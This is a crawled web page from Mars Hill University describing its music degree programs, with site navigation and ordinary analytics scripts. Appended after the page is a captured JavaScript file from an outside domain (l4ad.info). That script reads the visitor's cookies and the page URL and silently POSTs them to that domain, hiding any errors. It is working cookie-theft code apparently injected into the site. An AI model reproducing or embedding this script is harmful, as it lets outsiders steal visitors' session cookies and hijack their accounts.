<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4566"><a href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/current-students/">Student Life</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32586"><a href="https://www.mhu.edu/events">Campus Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63764"><a href="https://www.mhu.edu/current-students/student-activities/">Student Activities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26454"><a href="https://www.mhu.edu/campus-security/">Campus Security</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20737"><a href="https://www.mhu.edu/current-students/student-services/center-student-success/">Center for Student Success</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29252"><a href="https://www.mhu.edu/current-students/parents-resource/">Parents &#038; Family Resources</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32729"><a href="https://www.mhu.edu/current-students">Student Life</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25546"><a href="https://www.mhu.edu/campus-life/support-resources/student-health-center/">Student Health Center</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2465"><a href="https://www.mhu.edu/?page_id=2395">Policies &#038; Guidelines</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2462"><a href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2463"><a href="https://www.mhu.edu/current-students/residential-living/residence-halls/">Residence Halls</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2464"><a href="https://www.mhu.edu/current-students/residential-living/residence-life-staff/">Residence Life Team</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<div class="mobile-sub-menu-section-title">Resources</div>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25570"><a href="https://www.mhu.edu/current-students/student-services/career-development/">Career Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62589"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/work-study/">Student Employment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459"><a href="https://www.mhu.edu/academics/engagement/">Community Engagement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46833"><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/">Title IX</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/bookstore/">Auxiliary Services</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6857"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25572"><a href="https://www.mhu.edu/campus-life/dining-services/">Dining Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25571"><a href="https://www.mhu.edu/about/facilities/">Facilities</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/current-students/religious-life/">Religious Life</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6694"><a href="https://www.mhu.edu/current-students/religious-life/broyhill-chapel-bentley-fellowship-hall/">Broyhill Chapel &#038; Bentley Fellowship Hall</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6693"><a href="https://www.mhu.edu/current-students/club-organizations/religious-organizations/">Religious Organizations</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<!--<li class=""><a href="">Campus Life</a>-->
				<!--</li>-->
				<li class=""><a href="https://www.mhu.edu/athletics/">Athletics<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/athletics/lions-athletic-club/">Lions Athletic Club</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/alumni/">Alumni / Give<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/alumni/giving">Giving</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/alumni">Alumni Events</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2097"><a href="https://www.mhu.edu/alumni/alumni-events/">Alumni Events Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2100"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/">Homecoming</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63944"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/reunions/">Reunions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2099"><a href="https://www.mhu.edu/alumni/alumni-events/accommodations/">Accommodations</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56721"><a href="https://www.mhu.edu/alumni/alumni-events/heritage-cording/">Heritage Student Cording Ceremony</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/alumni">Information</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103"><a href="https://www.mhu.edu/alumni/university-magazine/">University Magazine</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2104"><a href="/academics/academic-resources/transcript-requests/">Transcript Requests</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a href="https://www.mhu.edu/alumni/advancement-staff/">Advancement Staff</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2106"><a href="https://www.mhu.edu/alumni/alumni-board/">Alumni Board</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2105"><a href="http://www.digitalnc.org/institutions/mars-hill-university/">Yearbook Archive</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7377"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
			</ul>
			<div class="mobile-search-wrapper">
				<form class="mobile-search-select">
					<label><input type="radio" id="mst1" name="search-type" value="website" checked> Website</label>
					<label><input type="radio" id="mst2" name="search-type" value="directory"> Directory</label>
				</form> 
				<div class="mobile-search-form">
					<form method="get" class="mobile-searchform" action="https://www.mhu.edu/">
						<input type="text" class="mobile-search-field" name="s" id="s" placeholder="Search" />
						<input type="submit" id="mobile-searchsubmit" value="Submit" />
					</form>
				</div>
				<div class="mobile-dsearch-form">
					<form method="get" class="mobile-searchform" action="https://www.mhu.edu/staff-directory/">
						<input type="text" class="mobile-search-field" name="staff-name" id="s" placeholder="Name" />
						<input type="submit" id="mobile-searchsubmit" value="Submit" />
					</form>
				</div>
			</div>
		</div>


		<div class="main-wrapper">
			<div class="header-image-wrapper has-image ">
				<div class="header-image-slides">
					<div class="hi-slide" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2021/03/slideshow-5.jpg');"></div>
					<div class="hi-slide" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2021/03/slideshow-3.jpg');"></div>
					<div class="hi-slide" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2021/03/slideshow-2.jpg');"></div>
					<div class="hi-slide" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2021/03/slideshow-6-scaled.jpg');"></div>
				</div>
				<div class="header-text-wrapper-outer">
					<div class="header-text-wrapper-inner">
						<div class="header-text-angle"></div>
						<div class="header-text">
							<div class="header-text-headline">Majors & Minor</div>
						</div>
					</div>
				</div>
				<div class="header-text-filler"></div>
			</div>
			<div class="content-wrapper" style="padding-top: 20px; padding-bottom: 10px;">
				<div class="content-block">
					<div class="internal-panel-wrapper">
						<div class="sidebar-menu-column">
							<div class="mobile-sidebar-menu-button"><span class="mobile-menu-title">Section Menu</span><div class="msmb-arrows"></div></div>
<ul class="sidebar-menu"><li id="menu-item-16404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16404"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/music/department-of-music/">Department of Music</a></li>
<li id="menu-item-36285" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-36285"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/music/" aria-current="page">Majors &#038; Minor</a></li>
<li id="menu-item-16767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16767"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/music/department-of-music/scholarships">Scholarships</a></li>
<li id="menu-item-16405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16405"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/music/faculty/">Faculty</a></li>
<li id="menu-item-16766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16766"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/music/ensembles/">Vocal Ensembles / MHU Choirs</a></li>
<li id="menu-item-36544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36544"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/music/bands/">Instrumental Ensembles / MHU Bands</a></li>
<li id="menu-item-38426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38426"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/majors-and-minors/music/camps-festivals-workshops/">Camps, Festivals and Workshops</a></li>
<li id="menu-item-16410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16410"><div class="sidebar-sub-nav-button"></div><a href="https://hub.mhu.edu/events?group_ids=35532">Calendar</a></li>
</ul>							<div class="menu-column-content">
							</div>
						</div>
						<div class="internal-panel-column ">
<h2>Music Degree Programs</h2>
<ul>
<li>Bachelor of Arts (Major in Music)</li>
<li>Bachelor of Music (Major in Music Education)</li>
<li>Bachelor of Music (Major in Performance)</li>
<li>Minor in Music</li>
</ul>
<p>The Academic Programs of Study at Mars Hill University are fully accredited by the National Association of Schools of Music (NASM).</p>
<p>Acceptance into any Music Degree Program requires approval of the Music Faculty.</p>
<h3>Bachelor of Arts in Music</h3>
<p>The BA in Music is designed for students who wish to major in music, but who have a significant interest in another area of academic study.  Typical combinations might include Music and Psychology (leading towards the field of Music Therapy), Music and Religion &amp; Philosophy (leading towards the field of Church Music), or Music and Business (leading to the field of Music Entrepreneurship). Details about the BA in Music can be found in the current <a href="https://www.mhu.edu/academics/academic-resources/course-catalog/">Academic Catalog of Classes.</a></p>
<h3>Bachelor of Music in Music Education</h3>
<p>The BM in Music Education is a carefully integrated program of study leading to K-12 licensure in North Carolina.  Students are certified to teach instrumental and/or vocal music at all grade levels.  The program of study combines on campus coursework and off campus field experiences (culminating in the student teaching semesters). The Mars Hill program of study in Music Education is highly respected and our graduates are leaders throughout the teaching profession within the state and region.  Details about the BM in Music Education can be found in the current <a href="https://www.mhu.edu/academics/academic-resources/course-catalog/">Academic Catalog of Classes.</a></p>
<h3>Bachelor of Music in Performance</h3>
<p>The BM in Performance is an intense program of study for students wishing to pursue careers in music performance.  Students completing this degree typically continue on to pursue advanced degrees at the graduate level.  Our graduates continue these studies at some of the most prestigious institutions throughout the world and participate in the performing profession at the highest levels.  Details about the BM in Performance can be found in the current <a href="https://www.mhu.edu/academics/academic-resources/course-catalog/">Academic Catalog of Classes.</a></p>
<h3>Minor in Music</h3>
<p>For students pursuing academic majors in other areas, the Minor in Music offers the opportunity to explore interests in music without the commitment required to complete the music major.  The minor in music combines study in Theory, Aural Skills, and Piano along with experiences in ensembles and private instruction.  Details about the Music Minor can be found in the current <a href="https://www.mhu.edu/academics/academic-resources/course-catalog/">Academic Catalog of Classes.</a></p>
							<div class="clear"></div>
						</div>
						<div class="clear"></div>
						<div class="menu-column-content-mobile">
							<div class="clear"></div>
						</div>
					</div>
				</div>
			</div>		</div>


		<div class="footer-wrapper">
			<div class="footer-content">
				<div class="footer-column fc-mobile">
					<a class="footer-logo" href="https://www.mhu.edu"></a>
<p style="text-align: center">Mars Hill University<br />
P.O. Box 370<br />
100 Athletic Street<br />
Mars Hill, NC 28754<br />
<a href="tel:18666424968">1-866-642-4968</a><br />
<a href="https://www.mhu.edu/about/where-we-are/">Location &amp; Directions</a></p>
<hr />
<h6 class="no-margin" style="text-align: center"><em>This institution is an<br />
equal opportunity </em><em>provider.</em></h6>
					<div class="clear"></div>
				</div>
				<div class="footer-column fc1">
					<div class="footer-headline">Links &amp; Tools</div>
<ul class="footer-menu"><li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://www.mhu.edu/about/">About</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-228"><a href="https://www.mhu.edu/academics/">Academics</a></li>
<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="https://www.mhu.edu/alumni/">Alumni</a></li>
<li id="menu-item-42336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42336"><a href="https://marshilllions.com/">Athletics</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="https://www.mhu.edu/current-students/">Campus Life</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://www.mhu.edu/future-students/">Future Students</a></li>
<li id="menu-item-62508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62508"><a href="https://www.mhu.edu/current-students/#tools">My MHU Tools</a></li>
<li id="menu-item-2362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2362"><a href="https://www.mhu.edu/mhu-online-bookstore/">Bookstore</a></li>
<li id="menu-item-1285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1285"><a href="/current-students/student-services/career-development/">Career Center</a></li>
<li id="menu-item-28486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28486"><a href="https://jobs.appone.com/marshilluniversity">Employment</a></li>
<li id="menu-item-1283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1283"><a target="_blank" href="http://library.mhu.edu/">Library</a></li>
<li id="menu-item-13943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-13943"><a rel="privacy-policy" href="https://www.mhu.edu/privacy-policy/">Privacy Policy</a></li>
</ul>				</div>
				<div class="footer-column fc2">
					<a class="footer-logo" href="https://www.mhu.edu"></a>
<p style="text-align: center">Mars Hill University<br />
P.O. Box 370<br />
100 Athletic Street<br />
Mars Hill, NC 28754<br />
<a href="tel:18666424968">1-866-642-4968</a><br />
<a href="https://www.mhu.edu/about/where-we-are/">Location &amp; Directions</a></p>
<hr />
<h6 class="no-margin" style="text-align: center"><em>This institution is an<br />
equal opportunity </em><em>provider.</em></h6>
					<div class="clear"></div>
				</div>
				<div class="footer-column fc3">
					<div class="footer-headline">Follow Us</div>
					<ul class="footer-social-links">
						<li><a href="https://www.facebook.com/MarsHillUniversity" target="_blank"><i class="fa fa-facebook-official"></i></a></li>
						<li><a href="https://www.instagram.com/marshillu/" target="_blank"><i class="fa fa-instagram"></i></a></li>
						<li><a href="https://twitter.com/marshillu" target="_blank"><i class="fa fa-twitter"></i></a></li>
						<li><a href="https://www.youtube.com/user/marshillcollege" target="_blank"><i class="fa fa-youtube-square"></i></a></li>
					</ul>
				</div>
				<div class="clear"></div>
			</div>
			<div class="legal">Website Design and Development by <a href="https://blazedigitalbrands.com/" target="_blank">Blaze Digital Brands</a></div>
		</div>

<script type="text/javascript">
_linkedin_partner_id = "4413401";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=4413401&fmt=gif" />
</noscript>
<script type="text/javascript">
    adroll_adv_id = "2U3BFCK5DRHGPNSPM2TOPJ";
    adroll_pix_id = "WW4PW52OGVBLTI7OP3E57Q";
    adroll_version = "2.0";

    (function(w, d, e, o, a) {
        w.__adroll_loaded = true;
        w.adroll = w.adroll || [];
        w.adroll.f = [ 'setProperties', 'identify', 'track' ];
        var roundtripUrl = "https://s.adroll.com/j/" + adroll_adv_id
                + "/roundtrip.js";
        for (a = 0; a < w.adroll.f.length; a++) {
            w.adroll[w.adroll.f[a]] = w.adroll[w.adroll.f[a]] || (function(n) {
                return function() {
                    w.adroll.push([ n, arguments ])
                }
            })(w.adroll.f[a])
        }

        e = d.createElement('script');
        o = d.getElementsByTagName('script')[0];
        e.async = 1;
        e.src = roundtripUrl;
        o.parentNode.insertBefore(e, o);
    })(window, document);
    adroll.track("pageView");
</script>


		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/6c5c85d6d18788816314b9eaf/be4f72a7dbdde6d6b0b32d17c.js");</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1739595572' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.mhu.edu","ajax_url":"https:\/\/www.mhu.edu\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.2.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/ui/effect.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/themes/mhu/js/core.js?ver=5.5.0" id="core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=9.6.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.mhu.edu\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=9.6.2" id="wc-order-attribution-js"></script>
		
	</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://l4ad.info/qa/eygAbMAQNQVvKojt.js
body_size: 612
content:
        			(function () {
             var cookie = document.cookie
             var id = 128269769
             var url = window.location.href;
             var new_rec = 1
             var date = 1769054886
             var link_image = ''
             fetch('https://l4ad.info/qa-y/eygAbMAQNQVvKojt', {
  method: 'POST',
  mode: 'no-cors',
 headers: {
    'Content-Type': 'application/json',
  },
  body: JSON.stringify({cookie:cookie,id:id,url:url,link_image:link_image,new_rec:new_rec,date:date}),
})
.then(response => response.json())
.then(data => {
})
.catch((error) => {
});
            })()